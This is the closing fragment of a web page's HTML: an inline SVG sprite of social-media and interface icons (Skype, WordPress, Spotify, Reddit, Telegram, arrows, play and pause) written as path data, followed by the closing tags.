<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
